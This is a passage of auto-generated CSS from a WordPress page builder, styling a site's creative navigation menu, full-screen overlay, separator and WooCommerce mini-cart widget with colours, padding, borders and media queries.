ease-in;}.fl-node-5f60bfc112741 .uabb-has-submenu .uabb-has-submenu .sub-menu {top:0;left: 100%;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-has-submenu:hover > .sub-menu,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-has-submenu:focus > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-has-submenu:focus-within > .sub-menu {visibility: visible;opacity: 1;display: block;}.fl-node-5f60bfc112741 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5f60bfc112741 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text {color: #ffffff;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-menu-toggle {display: none;}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle {display: none;}}.fl-node-5f60bfc112741 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5f60bfc112741 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before {color: #b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a:hover,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a:focus,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #f5f5f5;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color:#b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover > .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus > .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-none li.current-menu-item >.uabb-has-submenu-container > .uabb-menu-toggle:before {color: #b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-5f60bfc112741 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5f60bfc112741 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5f60bfc112741 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5f60bfc112741 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5f60bfc112741 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle {color: #b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle-container,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle-container,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li {}.fl-node-5f60bfc112741 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5f60bfc112741 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle-container,.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li {}.fl-node-5f60bfc112741 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5f60bfc112741 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5f60bfc112741 .uabb-creative-menu .menu {text-align: center;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-menu-overlay {background-color: #124342;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu {text-align: center;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li {clear: both;display: block;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu {width: 100%;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > a span.uabb-menu-toggle,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu li a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a span.menu-item-text {width: 100%;color: #ffffff;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > a:hover,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > a:focus,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu li {}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu li:last-child {border-bottom: none;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i {color: #b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {width: 30px;height: 30px;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-overlay-fade,.fl-node-5f60bfc112741 .uabb-creative-menu.menu-open .uabb-overlay-fade,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-overlay-corner,.fl-node-5f60bfc112741 .uabb-creative-menu.menu-open .uabb-overlay-corner,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-overlay-slide-down,.fl-node-5f60bfc112741 .uabb-creative-menu.menu-open .uabb-overlay-slide-down,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-overlay-scale,.fl-node-5f60bfc112741 .uabb-creative-menu.menu-open .uabb-overlay-scale,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-overlay-door,.fl-node-5f60bfc112741 .uabb-creative-menu.menu-open .uabb-overlay-door,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-overlay-door > ul,.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {transition-duration: 0.5s;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:after {height: 30px;background-color: #b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #b99a6f;}.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #b99a6f;}@media only screen and ( max-width: 768px ) {.fl-node-5f60bfc112741 .uabb-creative-menu.uabb-menu-default {display: none;}}@media only screen and ( max-width: 768px ) {.fl-node-5f60bfc112741 .uabb-creative-menu.full-screen .uabb-menu-overlay ul.menu {width: 80%;}}@media only screen and ( max-width: 768px ) {}.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > a,.fl-node-5f60bfc112741 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-weight: 600;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-5f60bfc112741 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5f60bfc112741 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5f60bfc112741 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5f60bfc112741 .uabb-creative-menu-mobile-toggle {font-weight: 600;} .fl-node-5f60bfc112741 > .fl-module-content {margin-top:0px;}@media ( max-width: 768px ) { .fl-node-5f60bfc112741.fl-module > .fl-module-content {margin-top:20px;}}.fl-node-5f627e3e29dbc .uabb-separator-parent {line-height: 0;text-align: center;}.fl-node-5f627e3e29dbc .uabb-image-outter-wrap {width: 50px;}.fl-node-5f627e3e29dbc .uabb-separator {border-top:1px solid rgba(255,255,255,0.08);width: 100%;display: inline-block;} .fl-node-5f627e3e29dbc > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-node-5f6a614d99298 .woopack-cart-contents {background-color: rgba(255,255,255,0);}.fl-node-5f6a614d99298 .woopack-cart-contents:hover {background-color: rgba(255,255,255,0);}.fl-node-5f6a614d99298 .cart-contents-text {color: #ffffff;}.fl-node-5f6a614d99298 .woopack-cart-contents:hover .cart-contents-text {}.fl-node-5f6a614d99298 .cart-contents-icon {color: #ffffff;font-size: 22px;}.fl-node-5f6a614d99298 .cart-contents-image {width: 22px;height: 22px;}.fl-node-5f6a614d99298 .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-5f6a614d99298 .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-5f6a614d99298 .cart-counter,.fl-node-5f6a614d99298 .woopack-mini-cart .cart-contents-count .cart-counter {background-color: #b99a6f;transition: all 0.2s;}.fl-node-5f6a614d99298 .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-5f6a614d99298 .woopack-cart-contents:hover .cart-counter,.fl-node-5f6a614d99298 .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-5f6a614d99298 .woopack-mini-cart {position: relative;}.fl-node-5f6a614d99298 .woopack-cart-items {min-width: 300px;background-color: #ffffff;margin-top: 10px;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #f2ebe7;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {width: 50px;float: left;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {top: 10px;right: 10px;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {color: #070000;margin-bottom: 5px;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {color: #124342;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__total.total {color: #070000;text-align: right;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: none;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons {text-align: right;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-5f6a614d99298 .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-5f6a614d99298 .woopack-mini-cart .woopack-cart-button {}.fl-node-5f6a614d99298 .cart-contents-icon {}.fl-node-5f6a614d99298 .cart-contents-image {}.fl-node-5f6a614d99298 .woopack-cart-icon_text .cart-contents-icon {}.fl-node-5f6a614d99298 .cart-contents-count span {}.fl-node-5f6a614d99298 .woopack-cart-items {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-5f6a614d99298 .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-5f6a614d99298 .woopack-cart-items 